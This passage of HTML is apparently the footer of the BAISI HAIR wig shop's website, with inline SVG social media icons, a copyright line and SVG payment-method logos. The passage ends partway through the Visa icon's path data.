        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. All Rights Reserved.
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 